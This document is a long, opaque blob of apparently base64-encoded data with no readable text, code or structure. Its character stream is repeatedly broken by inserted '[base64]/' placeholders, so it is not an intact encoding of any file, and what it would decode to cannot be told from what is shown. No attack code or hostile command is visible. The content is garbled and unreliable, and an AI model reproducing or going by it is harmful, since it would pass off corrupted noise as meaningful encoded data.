KEQcOGwp46QzIPTWjCgAbCgMK1FcKOLFLCtjQKL8Ktw4s0w65fwo/Do8OwwrHDncOBG8O4MErDicOuwpfDuHt3w65re8O2w4kMe8O7KA3DkX7Ch3EMO8K6dnrDt8K+wq7CpxDDvCfDusKZRGlnwpPCkDvCnFnCqzx9I8KLXMOXAkHDosOZwrfDpcK5IzXCn3ZpNMOIFMOSwpl/w7PChsKGMsKzw4nCvizCuF/CpW8QYMKZVCwLwojCi19DQ8OFw6XCuHzDtX8iwq0pwrBiAkzCqlbDrEHDuw/Dnl/DjzfChsObwqQow4VWw7XCp2V+woNYwpbCtX/CvMOBw6DChcONaMOxw756KiktwpHCu8O7woIvw4LDtsK5JwbDmD/Dlk7CuMObaMO+w6Jrw5B0wrJvw48vw58Xw57Dm8Owc8K+wrnDh8KmRcKWSsK9dcKyVMOhw6bCpVk4w44QwpUHwrvDrGnCvFrCvVfCm2/DhA3DmTIgWB8twrzChEvDlsKUDDEvFw3DtcKuTSvDqxzDuB/DpsK3w6TDq8OMNz7DrkwswpMKwqVXwoZaw79BR8KxUXd2AQ/[base64]/woHDrMKQwogxwr7Dhk/CpBMFwoEowqFJw7bDqgBcQMOFw4nDm8OAeno1c8Kcw7NWw77CiUI6wqfDq8OgwpPCssKOwq3CosKYPcKjwoRlwpYwwqNew4PChTYJw6nCrAfDvkXDgisPN8KBwrhrw6UmFsOswoLDosKbez/ChA40fSzCocOfdMKbwqXDkDTCpVQ4XcKjw5lNw7N8Ng8lw7jDn8KUbcO8c8Kqw5MswrzCulLDtsO6ewbDlwHDt8Olw5FcYB/Ds2Yfw7kfwrVsL2TDr8K1w6pxDivCmMKfTnXDlAYOw6PComPCshPDgTsNw7rDmSPDogJkNk1Cw6fCvzrCssK4cStIZsOYAl3CocO+w6rDsmrCnMKoXTZSw61Gw4d9eADCnwTDjcOlw68/w6jCpB3DsAhlw7nDtxZNHjkNw5knwojDt8K2w6Esw6cYPsONemYTJAxGYHTCtMKvw7EtwqcTw4/[base64]/CisKzMMObVQBFVDHDmcOOw7tQwrNyTXsHwrvDrXLDtsKgw5DCiMOIw7rCnMOUwrUPRMKdei7Cr2zDuMObwoUkOcKhOVDCjBTDhMONw6zDmsKYQRfCrsKNCw/[base64]/DvwXCosOsS8OebsOmPsKgw7lvZiMtdCQsVwdowqbCshgGJBh/w5RFw70Cw7HDtThsTyBId2vCgMKJwphZXRoBAcONwqLDiiXDq8OiKEHDoxt6VzddwozCvgQ6wqkgfRnCvsOZw4DCjjLCvFrCkStbwrHDkMOGw7tiwqxOWRfCgcKfw7fCjMONT8OnXcKHwqp2wosuewLCkcK0woPCizAPXknCtsOrfcKAwqAIwpfCpExMAcOXOMKVQ2/CmggkN3rDuHnDpsOgw58zRcKufMKNw6lhPcKkOcOLw5nCn0HCgcOLw4YjT8OraxNtFMOrw6/DpMOpw7bCqwBQwqB8w47CiX48HgpTw7HCkizDtFkxQBoAaTUiwqTCjjpDU1F2MsKlwrsHwrnCscKJW8OawowbZ8O3SsOTL116wrLDui/Dn8O8wrrCqHTCvWHDrj1IOx0oOFMMasOrwotmwrpwFhIhw5LCmDlOw5PChjhqwo1cD0nCkxcMw4bCj8O5w4hCECTCrUbDtsOHO8KRwrbDjk4HPMO8wp/DkcKuMUQrwpTCiMOydsOJwo7Duw/[base64]/[base64]/[base64]/R8KjwpfCrMK1wqrCkcOdXWPDi8OkbVXDjjl0SUNCwotZwqEUw6jCg8KkwoXCmcKhwokYBBjDhVpNw4nCjMKzMxdmw5sfw59Ww6fDkMKiw6/Dr8O8RRRIw7Yfwp9GeSDCjMKNw4oXwoFIwrBTazPDiMKeMyw7CBLDq8KpVsOWw7PDq8KfKsOlw64ZZMO9wrkow6fDssKwTj1pwpsBw6dgwpdNw63CoMK2ccK4w5dEXg3Cu0gaw40WajAEwrRzwqHDqcOlwpjDnMKfw706wplcD3zDpcKMwpTDrk/Cm8O5TsKpw6TChsKhYcKXEsOKcyTDosKTSHfDmMKcK8OYaDvChMO6ccOgw41VRsKFw6rCqnd9wrQ6fBU9wp/Ds0bDpcOqwrLDisKhLxx7w6bDvMKYwpHCnGDDpyRKw60ubsO9fcKPwo/Cr8K0w6PCk1jCusO9d8OkJsKSwoDDlWREdll1XMOWKsKHDcKpworCjMOLwpMDw6Bzw6XCryZcwqbChk7CkCbCmUHCu0QEw7zDmsORNMKbwpwzchggwoDCm8OJI1/[base64]/CnWnDnD4Pw7cvLUbDoSPDoUkDZsK8w7HCh0rDt8OgQ1Jiw6l7YU9gw6jDmcOCw7s/[base64]/CpcKhw6HDgcKRworDg8OhcXXCtQQ6UMK/wq7DqmMrwr5EanfCsQpKw7/CncKqdg3Cr8O8fsO2w6LDmy8LLcKfwrfCiDpkC8KJw4wIw4UTw7bDv1vCtGBtO8KCw7wew4kow6M9YcO1cGjDm8K2w6lIa8KDX8KmdG7DjsKcLT8kw4U/w5TCiMKbWC/CscO4QsOxOsK4YMO5dsKkFMOZwrXCuSBbw5FSQsOrcsKRwr9Rwpd4J8O8ScKkJ8KsN8Obw5t6ODDDr3PDicOPwp/[base64]/CjsKTwoTDi8Ozw71iLDJOw4PCicKRQMK9w7tqwrjCssOtw5bCt8KPEsO6wqTCsmQkw7EkYAN7w4oTWMOzeQgOwqAxw7rDrW07w4TDmsKTXX8IYSnDrjXCicO/w5/CvcK9wphwXlNmwrbCoy7CncKnBGNewp7CisK9w4sfLUINw6PDmH3Cv8K7wrsUbcKWasK7wrjDiFTDvMOewoZdwo8sAMOxwpojZ8KNw5fCn8KWwpbCjGjDsMKwwqBQwoZkwoNhesO4w4xawrLCkgBaHFjDtMOCw5t7P2Efw57CvzfClMK8w4Axw7/DrxDDtwJhaX3DmFLDnmUpKWLDkS/CkMKGwrvCgsKMwr1QRsOkasOMw4zDij7CjlbChk/DgxfDuErCg8Ozw6BlwrFsw61APibCjMOgwrzDuMKnw4bDoHLDn8OCw4hNPzMzwpY8w4MGSAHCr8O8w5wCw5JVFD7DkMKjXsKdaWUpwrZmBk7CnMKgwr3DnsKcZl/CmlrCvcKpI8OaOcOrw6LDncKIJWNkwofCisKtHcKDHj3Dg1DCn8OVwr8ENVHCnQzCjsOtwpvDrE4GM8KRw4MDwrojwpczOQJVGk0Bw6/DjUQvK8K1w7Nwwq9bw6vCocObwojDt3gPw4hWwpElMFx+wq13wrIjwo/Dlj8qw73ClsOEw7pbdMOPAcOdwo0SwoDCuhzDrMOQw6/DpMK8wqwUYMOjw74AfsOAw7XDusKhwrJ4QcKMwoVKwqXCtg3CpMK+wrBTRcKtenpHwqDCgMKmIsKYYEBYSsOuw5QaYMKwZsKpw64JJyQnYsO6Q8OJwp5hM8OWVsOww6lgw5vDhw/DksOuw7rCtFPDvsOHNEXChsKcHMK5G8Ogw6fDsAp0IsKBwpTDhsKyLMOtwqEpw7HCvD4Zw6sURMKHwozCisOSQsOeR2HCv34cbCR3cj/[base64]/wrvCsMKcwpTCojdLflLCrwBfBsOWaS3CvwbDt0bCisKZV8Ogw7HCrMO7XMORdWvCrMOEwqEmw6YSWMKmwrbDphnDqsK8ZgoOwr5EwpnDjBTDjjfDpDc7w6diAT3Cm8K/wpLDhsKYaMOywpjDoXnDtBJjOljDuhUkTk9wwpnCh8OZJMK8w607w7bCmkrCocOcHV/CtsOIwovCuX8Yw5YHwoPCumvDqMOtwpEYwq4CEQXDkgfCn8Kew7ccw5nCnsKLwoLDksKBFCg8wpzDmj5zP0/[base64]/[base64]/DosOWAcObVBfDpifCoEZVw6LCh8Ktw7ZkNU8YYcOaNlzDqsKgwqLCpCdLW8OTFALDh3NAw6fCo8Kbay7DmH5Ew6zCui7CshF9DWXCiRUhOQAeMMKOw4nDqDfDksKLQW8bwoJFwqzCpg8iWsKGHizDoy8Hw4vClkoXHsOXwoLCrAp1LSzCm8Kmfg8lRAfClkRYwoZ/w7I8IXlKw6h6O8O4bcO8PyIwEAROw43DvMKOSmnDuns1SCTDv3ZiQsO8AMKaw45zVXFAw7Upw6LCqz3CrsKJwo57ZULDgsOGcHTCgCcuw4QrFABGVT15wqTCmMOTw7nCu8OJw4HDmVrDh0RWNMOSwqVHc8KRCHHCt0VZwqPCusOMwp3DssOLwq/Ckw7CkFzDscKCwrx0woDCtsOtD29aUsKQwp/Ds17DknzCuh7CrsOyHSFHPkNbTVBmw6Ynw755wp/ChsKZwqlhw73DvGLCg2rDljU4GcOrPx1SA8OUE8KwwpXDq8K3dW1Qw6LCusKlwp5ZwrTDm8KoUz3DpcKWbxrDoUMUwo8wbsKUU0lEw4YAwpY5wrHDsRPCqAtsw5LDvsKyw55TBsOIwovDgcK5wrbDpF/CnA1VdTfCq8OoXisdwpd4wpt6w53DvwdwGMKPdFdCOl3CmcOWwqnDrmgTwqFoMxsqRCI8w75CCW9lw7ZKwqsxdUAcwqzDjMO8w6TCjcKWwohlJcOPwqXClMOGARzDr1HDnMOyGMOsXMOpw63Cj8KIXwBBTnnClXICTcO7M8K+NmdjfHcewrR5wqXCh8OhXjs/TMKcwqvDhcO3GcO7wpjDicKOG1zClR17w5ABW1Biwptvw73DpMK6CMK2ShcUaMKcw44sa0RkamPDjMKYw6IRw5fDlQXDiQ0UUUF+wopsw77DtcOYwq0gwo7CrTLCjsO4DsOHw4TDl8K2cBnDpRfDjMOlwrw3RlUbwoYKwrtzw4PCs1rDv2sDNsOQewJWwrDDhR/[base64]/DgCpWPWEwRsO3w7kvwpPCn1zDugjDi8OMwozDjz7CtcOCwr10w7nDn2PDgC4Sw5hxBMKlbcK5QknDpsKOwr4XYcKpTxM8RsKcwpJgw7/DjlzDscOEw44iNnp+w580bUdOw757csO7BEPDksKpLUbChsKUGcKTEh/CpxHCtMKmw6DChcKPUBBpw4EEw4ldLURvBsOBCcKRwq7ClcOnKmDDk8OQwoI6woA0w6h6wpPCq8KjZ8OVw4bDimTDgWnCtMKzJMKiJCklw7HDtcKVwonClzNGw4DCo8Krw4gqFMKrNcO5OcOTfyJtRcOnw4PClBEERsOBc1s3WQLCo07DrMK1MF5rw7/DjGN/[base64]/Dom1wXHbCvsK/JsOZwpjCgcKHwos5w43Ct8Keb27DgsKDRh/DncK9aDPCoS/[base64]/DglXCp8OASMOjCMOKVsOfThwMGHUTw7BfG8KGw7nCiiY0w5kswpDDmcK0TsKbw4BJw53Dtj/[base64]/w7rCh8O0UcOacko2TmLCqsOrcMOiDMKEwrExWMOrwppSP8Kuw4sqMC03Gk4cXEIyacOFE1zDrHHCoxcOw7l+wp/Ci8OTN28uwp5mecKywr7CkcKywqjCl8O1w4TCjsOzGMKjw7o+wrfChRfDnMKnTsO+Z8OJaBjDl2tHw5cSVMO6w7fDg1hTwr1GHMKPD1zDn8OOw51RwoXCkm5Aw4bCmVtWw6zDhBApwpkfw4lgGm3CrMKzf8OZwpNywovCnsO/wqfDmVPCnsKFTsKMwrPDjMKEWMKlwrDCh0LCm8KVPlnCv00Ye8Kgwr3CncKvcBp/w4IdwrEoCyc5QsOQwrPDmsKtworCqH3CicOTw7h0GA/Dv8K8dMK+w53CkQA8w73DlMOawoR2AsOXwqoWecKNNw/Cn8OKGx7Dj27CnAHDqALDr8ORw5NDwrPDrmFLHiMDwq7DjFHCiRJQE3g0H8OkU8KuXlTDgsOwPHU1XD/DlUnDs8O9w6ILwpPDncKkw6kOw7s2w6zCrAzDq8KaUlvCn3/[base64]/DlsK+wqrCjwAaw6/Cm8KxGRPCtlNkZsKARC/DnE4WP3J3EcO7ZWsiXEbDp1XDuFLDpMKMw7vDv8OFZsOHFUPDr8K0b0tWHMOGw6t2GwPDpHpfUMKnw7nClMOBesOWwpzCnGPDu8O1w4URwonDoA/DtcOcw6J5wp9TwqnDhMK1IMKuw4tcwqnDi3PDnzZ8w4bDtwXCv23DjsOjFcKwQsOeHEZKwrlLwrwEwr/[base64]/Cu8O0Ml4+wq5lwpRCUcKwSMOfwrkYwoXCqsO6w6kBwr55wr47BwLDjVnCkMKyCWJcw7/CqDfCosKdwqsSL8Ovw5nCt3otQ8KVOAfCqMKCDsOLw7Z5wqRvw69ewp40P8OeHCkfw7Q3w5rCjsOdWX8tw43CpG4HOcKkw4fCosKDw6kuY0bCqMKOacOWMzzDjirDu2HClcKWECjDqlnCokHDmMKnwpHDlWUoAn46TXEdXMO9P8KAw7/Ck33Cnmk0w4TCiU1tEnzDoyLDvMOewpDCmkQCVsO+wq9Lw6t8wqLDhsKkw7sHWcOFezd+wrE7w4bCgMKGICoiCg8xw6Flwo0rwoXCqWjCiMOUwqEyOsOawqfCrk3DljfCpcKSTDjDvhohKw/DgMKAbRoiayvDhcOZEjVfVsOZwrxkRcOcw5bCtUvDjBBVwqZkPVg9wpUzSiDDqSPCgXHCvcKUw43DgR4VInDCl1INw5nCkcOBa0BEOk/Ctx0nTcOrwqfCjXLDt1zDi8Otw63CpG7Csx7CqsOsw5jCosOpacO4w7hwP2ddAWfCsgPDpkJhwpDCucOqYF9lCsOpwqPCgG/Cij9ywrTDrUdtUMK+Xk/CpTPDjcKHK8O9eAfDi8O/X8KlE8Kfw47DgiY/KALDk19qwpNdwpnCsMOWasK2SsOObsO3wq/DjsOHwrAlw6UPw4/[base64]/DqVnDkERSwpTCgi3Dv8OSKcO/csKOwqrDsDvCkMOOPMOIVy1qw6vCoDPDnsKqwpzChcKLf8OUw5LDpyRCSsKtw4/DlMOcSsOxw5nDsMKYOcKtwp9Cw5BBfCg5VcO+CMKRwqQow5wywqU9R0lMfWTDmx/DvcKLwrMWw7FdwpzCvyJXAEPDlkQzEMOgL3VSScKAG8KCw7rCs8OHw7vCgWsLSMOUw5DDisOteALCmjkJwpnCp8OXG8KqGE07woHDqyA/aRMHw7hwwqoALcOBPMKKBRnDt8KCeyDClcOWBC3DiMOEEjxWGC4vIsKMwoE8EnZ1w5VIBBrCkm8sL3hnUmBMWjnDqsOAwqzChcOsL8OaCnXCnQrDtcK4G8Kdw4rDuz0aN08+w5/DoMKfZFHDnsOow5tIDsKZw5xAwq/[base64]/F2LDtDUFdD1MSsKtP8K9wrXDr8K0w5oeCMKRwpnDtsOnw6k6D2l2G8Otwo8yX8K8OEzCsVnDkgIkScK8wp3Dhn4dMEU4w7vCgxowwpfCmSozeSAjHcOgWwx5w5HCpW/CoMKKVcKBw73CtUlCw79hUiYlQH/[base64]/DmEzClV0Ow48xw4jDoHrCuMKpDG0tUzkrw7hLGkl8woEVHcOlNEFaSSLCr8K0w4zDmcKywo9Gw6h6woJZWlrClyXCuMKHXmRCw5pTR8OAa8KCwrcJccKrwpclw4p/ARk5w6E8wo8FecOcJHjCszTCrhVLw7vDusOFwp3ChsK8w4jDkh3CrT7DmcKEPsKrw67CsMK3MMK2w4TClg5ewosZNsKOw5EIwrJjwozCosKLMcKrw6JGwr8tfQbDpcOfwpnDiTwgwpLDksK7EcO0wpM9woDDgUTDs8K2w6zCvcKaKQfDvB/DkcK9w4IHwrXDsMKDwqxIw7kUVnvDumHCo0bDu8O4GcKyw7EPCU/CtMKdwq5XPD/CnsKQwqHDvC/CgsOlw7bDm8Oce0pMUsKyKwrCssOiw5IhMsKSw7JDw64+w57Ci8KeGjbCt8OCShYUGMOYwrF2PWBjHXXCsXPDpS4iwo58wpVPBSNGOcOqwoglDhfCkVLDsC4RwpZzRxnCv8OWD0LDjcK6emvCkcKrwrxqEkVeah48IhrCgMOyw6/CuEHCucOQS8OFwpIxwpgmDMKLwoN4w4zClsKtNcKUw7lCwp1NZ8KsHsOrw7UkMsKcf8O9wplMwo4nUx9nZlFiXcK4wpDCkQDChmcyKVrDv8KLwpTCmcKwwoPDt8KtBxsLw7dlGcO+AGTDgcK/w4MRw7DCvcOrU8OJw5DChCU6wpnCjMKywro8PU9Jw5XDkMOhSTx6H3LDrMOyw43DvRJDbsOswp/DnsK7w6vDtMKkbDXDk2rCrcKBFsOMw45aXXN+cUbDrWl/wpHDsSlmesORw4/Cn8KLdXgvw6ghw5zDswbDkEE/wr0vHMOuDhlQw7TDtGPDjhVOZnXDggFuT8OyF8OYwobDg3sjwqUwYcOPw7XDgcKXBsK3w5jDtMKMw51jw7UNZ8KrwpHDuMKtPyFceMOjSMOgPsOxwpYuVTNxwrYnw4sYVyUOHybDrGFdU8KtUl0/[base64]/DgMORw4kgT8KjSC5Iw6ctwpkMw7FNw5/Ci2rClcKMJB8QT8OHZsOUY8KceWJSwr7Dk24qw5Z6aDLCkcOGw6U5XGlHw5c/wprCvcKpOcKpMyw3TUvCk8KAU8Okb8ODQ2kuM3XDhsKjZ8Ouw5zDqA/DmiNfeinCqjILP3EKw4nDnxfDkhzDsXXCn8O6wq3DusOBNMOYJcOSwqZqcXFjWsK2w4vCpMKoYMO9MhZYKsOQwrFpw5zDrX5qwoXDqcOiwpArwq9Yw7vDqSzDnmzDhF3DqcKdEMKLWDZNwpXDu1bDgRQmcmrCgDzCh8OJwozDi8OHb0phwqbDh8KTY2/CjsO5wrN/w4lOd8KJIMOKKMK0wpENWMO6w5crw5nCmWMOFQxKUsK8w4lva8OSYDk9EG8lUsKcVsO+wqpBw5gmwo9TRMO8M8KGFMOtTVnCqQ5Yw4Rgw7/Cq8KhFD9hTcKMwrQeKl3DjlDCqjXDtToePy/CqAIIVcKlMMKQQFbCgcKRwqTCtHzDksO2w5FlcjZxwp9Tw7/CpmdAw6LDnV4EWD3DoMKvIiBKw7JdwqF8w6/CoRMswr7DlMO6FioXQAZ+w6tfw4vDhSJuT8OcXH0iwrjCuMOgZcO5Ai7Ci8KIDsK3wonDiMOZTQBCeggMw4DChE4jwpLCjcKow7nDgsKMQAfDlihif10bw5LDjMKQcCxYwo/ChsKOGkQeY8K3Hg1bw7MTwqkUQsOcw70wwrXCgkDDh8OKK8KXUUAuA2sTVcOTwqA7b8OtwrM4wrIwOFxqwrrCsU1iwrDCtGTCpsKgQMKcwpdFPsK7JsOTSMOdwq/DmG9RwrTCr8Oqw5Eqw57DmcOOw4nCq0XCrMO6w4c7OxLDtsOQWjJfUsKPw40owqQZBwsdw5c9wrgVR2/Ds1AEY8KiSMO9T8KJwpE8w4cPwpvDoHV2TG/Cq1gSw7Z4DScMBsKPw7PDtDYWYWfCvGPCpcORF8ORw6/Ch8OfQTxvOTBXfTvDhnfCv3nDrxsVw69DwpVXw7UHDVozfMOseF50w7oeHS/CjcKiCUPChMOxZcOsQcOYwpTCisKcw4o1w4hKw6w3dMOtecKGw6LDqsOwwpEKA8KFw5BqwrzCmsOMJcOowqdqwpoSDlkxHQMlwqjCh8KNY8KFw7YMw4bDgsKgBsOjw43CiH/CuzTDuzEQw54sPsOHwqrDpcOLw6fCqwTDkAARRMKMWBhEw4LDssKxYsKfw412w71vwpzDlHbDu8OuAcOcTgFlwoB6w6hUY3AawrVfw7jCrRkvwo5TfMOUwr/Du8O6wo03UcOgVC55wo8wB8Omw7DDjg7DmGEmYlx+w6d5wpvCvMO4w63Dk8KXwqfDosKRZ8K2wp7DgABDYMK4dcKXwoFew7DCpsOwTE7DisOVFgDDqcOudMOBVgJDw77DkSXDiAzCgMK/w7XDmcOmVVpBfcOqw55jGlQ+wqvCtBk3Y8OJw6PChMKPM3PDhwonWS3ClCzDhsKHwrfDrDPCoMK5wrTCq2fCowXDoGtwWMOnBHBjQlPCkgliXUgMwp3Cs8OyIk1KTGTCn8OOwqR0MgYjBSLCtMOOw57Dm8Ktw73DswPDpMO8w6/[base64]/DjcOwZsOFw4DCimHDjUrCjMKxw7fDgGVVA8KBez7Cpz7CrcOsw4bCrjwAW3LCiWHDlsOvJMKOw4LDhXnCkWTClFtgw5TCssOvcTfCuWA8OBnCm8OhaMKsIE/DjwfDl8KYecKmPcOKw7LDrQYjw4TDmcOqCG1qw4/DpyzDojZzwrUNw7HDm29SYCDCtgnDgSASJiHDkwvDggjDqg/[base64]/[base64]/CskMpwo/DiMO+H25BwofDk2fCiW3Dv0DDq0howqYOw6khw5QsVgpzA3BSOsOyIsO/wrsXw5/Cj29yJBkLw4LCuMOYDMODHGEUwqjDm8Kxw7bDtMORwrUHw4zDiMK8DMKaw73CtsOLNT8Cw6/Dl1zDgwDDvknCpyLDqXPCqVNYAnM5w5NewqbDhBE4wqvCmsKrw4bDlcKkw6Q/wpYSR8K6woxHdEdww7YhCsOTwqM/w41BDG5UwpY7e0/[base64]/[base64]/[base64]/DpSDDo0kgwpzClsOiA8OFO3bDlyNQw5tHwr7DoMKvVgDCiXZlW8Olw7LDnMOjb8OIw7LCqF3DpQ4LfcKKcQlSXMKTVsK9wpEAwo0bwpPCh8KFw43CmmoQw4HCnVZne8OlwqYwNMKiOHMuQcOOw7vDisOrw4jDpl3CkMKvwrTDnF/DvUvDsR7DiMOoLUvDuGzCkg/Ds0NqwrNxw5Eywr7DljYvwqXCviZCw7TDugzCqEnCnzjCoMKcw4xow4PDosKQMQ3CoHrCgiRKEUjDg8Ofwq3CncOhGcKbw5UqwpDDmBgPw7XCpV5NW8OVw4/CjsO+R8K/wqI+w5/DssOlfsOGwrjDuT/DhMOIZEEdOzFwwp3CmyXDksOtwqVMwpnDl8K5woPCvcOrw4MJGX1jwpYCw6FDCjJXZMKWKgvChClLCcO4wogMw7p1w5/Ctx7CtsKRP17DvcKgwr9gw4Y5AcO3wrzChnh0DcKNwq1LTmbCqQtvw6zDuT/DlsKCCcKWOcKhF8OYwrQBwovCo8OjOsOIw5LDrsOjXyY/[base64]/DhUg7E8OYBHrCt34ZwrbDosO6S8K/[base64]/CrjXCosKeAmvDqcOycjYmHMKSw7LCrztew4PDi8KEw5/DqgsjVsOkQ0MbfiFcw7syU1kGeMKaw4BOO3VgVGnDusKiw7/CnMO8w6Z4ZDcgwo/CmivCmQbDpMOkwqE3DcOgHnZWw4x5JsOJwqx9G8Osw70TwrDDqQ3Cr8KFCsOmVcOEPsOXRMK1f8OQwootJ13DhVTDriYCw4U2wow3fnYmVsOYHcODD8KTKsOmMMKVwozCuQjDpMKTwpkvD8OWcMKlwo4AdMKVX8OWwoXDtx4lwowfVWXDh8KlT8OsOMK/woZIw7nCocObPhtAZcK6LsOFfcKXNwR5dMK1w7HChA3DqMK6wrA5N8KbJg8We8KQw4/Cg8OmV8Kiwoo0IcO2w6ZTU17DjUDDtMO+woFvRsKOw5A7CAtYwqU7FMO/FMOww4w7eMKyFRYKwo3ChcKowplpw4HDp8K5WxDCuWTDqm81fsKgw58BwpPCrnsaQEALFXt/wpgWDB5wMcOfZFw6PCLCqMOoIMORwpXDjsKBwpfDoAsMaMK7wpzDmU5hNcO8w4MAHHTClVtxZVkvw5bDlcO1wpHDkE/DtDVQIsKZbU0bwofDtHdkwrfDvBTChVlVwrrDqgUCBx3Dm253wqPDkm/CqMKlwoY7X8KswpVICwPDvBTDj2p1CcKKw7geXMO1BjlSHBpjSDjCq2lIGMO9DMKzwo0SN3UowrM/wpDClXlFTMOsecK2cR/DsQd2UMOnw4TChMOEOsO5w75fw4bCsCgQJggvE8OSYFfCk8Opw4daKsO+wrg5CFMVw6XDksOJworDoMKfO8KPw4MfUcKGwofDhRfCusOcAMKfw4Arw6jDiDo+WRnCk8KoBUlwQ8OJAyJ/[base64]/byXCtkjDlsKEw6DCg8Olw4M/IkbCtxp5wplHVRILNMKpZUFMA1PCkmxaR0kHUX95BFcEMUvDkB8LQ8O3w65Sw7HCgMOxFcO3w7Edw6NcR3vCkcKDw4NBGVLCnwB0wr3DjcKOEsOawqhVDcKEwqnDv8KxwqHDuRXDg8Kfw51tYA3DoMKPb8OeJ8KPYy1rPgdALS7Cp8KDw4HCvQvDpsKDwqRjU8O/wpIbHcK9bsKbO8KiIQ/CvizDncOvH0/DrMOwQnI8CcK6cy4YQ8KyRnzDucK3w4dNwo7CiMKZw6YBw7YCw5LDrGfDqjvCo8KAOcOxOw3Ch8OPOVnCt8KiC8O1w6s9wqBFd3cCw5kMPiDCo8KWw4vDv3N9wrRGQMK5EcO3LcK/wr8UClJcwrnDp8KJGsKYw5HDvsOFbWdTeMKCw5fCscKWw5fCtMO8EGDCp8OMw7fDvWvDtnTDogsceRvDqMO2w5Q/GsKzw51yE8OFGcO8w61kE3TCizXDiRzDjW7CiMO+J1LCgTcVw5LCszLCvcOEWix5w5PDocK5w4gXw7ErCF9dSTR8BcKAw7hNw5cTw6vDvitPw7EHw7s6wrsSwoPDlMKSDMOFK1dIGcO3wpd/K8KAw4nCgMKGw4dyG8OAw7tcd0BEf8O/akrCpMK/w7Nyw7xkwoXDusOyDsKGTWrDqsOhw7IAAsO/RQZ0AcODVC9TJ1FOK8KCZA/Dg03CoSQoKXjCqDUSwqpWw5M0w4zDrcO2w7LCh8K7PcKqMG7CqHPDjB93PMKaWcO4EQUswrHDlhZ7IMKiw5N9w68Ywo9Cwpguw5XDv8KbYMKLW8OQb0whw7c7w4sLw6TDkFUlGyjDs19kD21Aw7g5MxktwpZSai/Dl8OeNio0Tkwawq3CkwMVd8KKw6ZVw5zCtsO/TlRPw6TDvgFfw4NiBgXCkmJWFMOwwotZw6jCrsKRXMO8Cn7DhU1gw6zCgsKkbFt/w6bChnU5w6/CkkDDmcKDwoAWL8KFwotuesOBIj/DvDVPwrtPw406wqzCgBrDicKrKn/DizTDoS7DtizCpGpGwqR/fXzCu0TCiAwUecKEw6PCq8KHJwDCuUJYw7XCisOFw7ZiG0rDmsKSGcK2c8OkwoB1PjfDqsKISEfCvcKYAlVdEsOKw5XCmDfCksKow5XCsgvCpTYmw6/DocK6TMK6w7zChMKGw53CoEPDkSJaJcOQPT/CgHzDuUEBIMK7Czcfw5dKESl3I8OVw4/ClcK/[base64]/Cj2xTTDLCucKmJ8Kuw4sZdiBtAxwKYMKrw6tzB8OaP8KlZCRYw5bDpsKAwrQoXn7CrDvCpMKychUlWsKWNRjCgj/CkV1uQx0Qw7fDrcKFwrHCnlvDmMOVwo80DcK5w6LDkGzCisKXK8Klw4AFBMKzwoDDphTDmiLCl8KuwpbCrR3DsMKSf8O9w5PClm4rRsKVwqJvKMOkbTJMbcKWw7UnwpYZw7nDmVU3wpvDkFgcbj0LdcKzHAocElfDg3MPYhV1ZyE2fGbDqz7DnVLChG/CkMOjEFzDrn7Dnn8fwpLDrAsTw4QCwpnDil/DlX1dC3XCgmYhworDpFjCpsOTX1zCvlkZwqshFU/CrcOtwqxTwoLDvw4MOFgPwqUVC8OzTlbCnMOTw5EuW8KPA8KUw7UCwpVowqIRwqzCuMKSczrCqwLDocOZc8Kew7osw6nCksO+w7rDvw/Dn3LDmjkWGcOjwqt/wqI3w4kYXMOPQcOqwrPDlcOzQDfCtlrDs8OJw5zCtTzChcKgwoN9woFRwqYjwqsebMKbf0XClcO/[base64]/aMKJwpDCjg7CvMKiwpHCncKUdHTCpcO6w4YGw4EYw7EhwoUrw7DDsAnDg8KHw4DDscK8w4DDkcOawrFFwqfDlgHDjXMEwr3CtDLCnsOiHhlNelHDukHCilYRCihJwp/CusOJwoTCrcKeD8OJBCYEw6N5w6Riw5/Dn8Kgw4NyOcO9MFUeE8OTw6sww6wLcAUyw59DSsOzw7ANwqfCpMKCw7AswozDtMOhOcOHBsKqGMO7w5fCkMKLwpsTQk9ffRBEMMK4w7zCpsK1w47CkMKow6UbwoRKP2AILmnCvCdRw70AJcKzwpHCnSPDr8Kafi/DksKwwo/CqsOXeMOVw6/CsMOkw5nDpBPCgXJmw5zDjMO8wodgw6oyw5rDrcKfw4sHSMKsEMOnb8KGw6fDnyMKTkghw5PCgjpzw4HCnMOfwptkacOAwoh2w7HCjsOrwr1qwqpsPQVcLsKBw5RCwqd8dG7DncODCQU/wrE0Ok7CicOpw6FIR8KtwpjDuFIRwr5Cw6jDkU3DniVBwprDmhEcMURjLWNuecKjwr0Nwp4Xc8OxwrAOwqNeYCXCrMKgw5Zlw7xgK8OTw6HDmyIjwpLDlETDqBp/O281w49KZMOnB8O8w7Ucw6k0D8Kcw7DCoE3CnCvCpcOZw4PCusOAXgrCkCfDrT8vwohCwpxrDCYdw7/Dq8KZLlJ2XMOlwrdCGG17wpF7A2rChmJ0B8OEwpkJw6Z+Y8K4K8KWfjZuw6XCvwFJEjAeXcK4w4lHa8Kdw7jCkkRjwo/Co8OtwoNnw65JwqnCpsKCw4rCnsKWHkDDkcK0wq0Zwo5dwrkiwqccRMOKYMOWwpNKw5YyAR3DnFHCmcKJc8OTfjkXwrAoQMKAbwHCqm8wRcOkIcOxVMKVPcOTw4PDtMOnw6LCjsKhAsOlU8OWw5HCh1c/[base64]/Du8KSwrnCp8OEw5HDpjMGQ8K9T8OFw79OdcKXwpnDkcOBHsOcRMKXwrjCnSQCw6lBwqLDgMKjOcKyHW/CvcKGw4xtw7bCh8Onw7nDiSUDw53DrsKjw4c5w7DDhUsuwo1gMcKXwqfDj8KCGBLDocKwwoJmRMO5XsO8wpvDnWXDhToVwpDDnmdJw6x3CcKdw78aEcOuXsOFGHlxw4VsF8O8eMKzOcKlQcKddcKjTlAQwp1Dw4fCi8O8wprDnsOZBcOaX8O9d8KZwr/DtwAzFMOwYsKBFMKNwosYw63CtCPChC1+wrxzcGnDolZLQkvCrcKKw6JdwqIRKsODTsKxw6vCjMK7LUzCt8OxccK1eAUdB8OrYX8hO8OzwrU/w5vCmUnDgiPDnVxlCUxTW8OUwqPCsMKJZnrCp8OxGcOiTcOfwpTDmhYicC5aw47DqMOewpRnw5zDn0rDtyLDgVgQwoDCt3nCiTzCiBoCw4sZeH8FwrPCmRDCjcOGwoHCixDDm8KXU8O0AcOgw600fGMJw7huwrNiQBLDuirChlLDkTrCuyDCpsK9McOHw5Auwo/DkVvDqcKdwrBwwofDv8OjDjhqC8OAF8KuwpMEwrI/[base64]/wo/Cg8OWI1g1woXDu8KPw5HCnsOFBTLCrMOAalHCkSXDhG7DusO5w77Ctyx6w68YUw4JJMKZJE7DoHY6U0jDo8K